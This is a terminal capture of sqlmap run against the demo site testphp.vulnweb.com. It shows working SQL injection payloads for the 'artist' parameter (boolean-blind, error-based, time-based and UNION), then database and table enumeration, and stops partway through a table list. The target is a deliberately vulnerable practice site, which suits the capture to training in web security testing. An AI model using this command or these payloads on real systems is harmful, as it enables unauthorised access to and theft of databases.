 ╭─princeoflight@white in ~ as 🧙 took 0s
[🔴] × sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" --batch --dbs --tables --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.4#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws.
 Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:15:06 /2025-05-04/
[10:15:06] [INFO] resuming back-end DBMS 'mysql'
[10:15:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 2902=2902
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: artist=1 AND GTID_SUBSET(CONCAT(0x71626a7671,(SELECT (ELT(3482=3482,1))),0x7162786a71),3482)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 6755 FROM (SELECT(SLEEP(5)))zvLK)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-1102 UNION ALL SELECT NULL,CONCAT(0x71626a7671,0x6d6d51475a7959534b79794a456c4e744959494244457a756d7465474a614e51516a716f724e4859,0x7162786a71),NULL-- -
---
[10:15:08] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[10:15:08] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[10:15:08] [INFO] fetching tables for databases: 'acuart, information_schema'
Database: acuart
[8 tables]
+---------------------------------------+
| artists                               |
| carts                                 |
| categ                                 |